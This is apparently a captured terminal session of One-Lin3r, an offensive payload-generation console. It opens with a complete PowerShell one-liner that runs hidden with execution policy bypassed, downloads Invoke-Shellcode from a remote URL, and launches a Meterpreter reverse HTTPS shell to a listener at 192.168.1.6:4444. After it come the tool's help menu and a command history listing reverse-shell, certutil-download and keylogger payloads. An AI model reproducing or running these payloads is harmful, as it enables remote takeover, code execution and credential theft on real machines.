 d4vinci@D4Vinci-PC: ~/Desktop/One-lin3r
+Final payload -> Powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.co
m/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.1.6
-Lport 4444 -Force
OneLiner > help
Command Description
-------- -------------
help - ? Show this help menu
list/show List payloads you can use in attack.
search <Keyword> Search payloads for a specific one
use <payload> Use an available payload
info <payload> Get information about an available payload
banner Display banner
reload/refresh Reload the payloads database
check Prints the core version and database version then check for them online.
history Display commandline most important history from the beginning
save_history Save commandline history to a file
exit/quit Exit the framework
OneLiner > reload
[+] Database updated! ( 20 payloads loaded )
OneLiner > history
reload
use windows/powershell/meterpreter_shell
use windows/cmd/certutil_exe
info linux/bash/piped_reverse
info windows/powershell/iex_ps1
info windows/cmd/certutil_exe
info windows/powershell/keylogger
search bash
search powershell
search hta
list
OneLiner >
REEBUF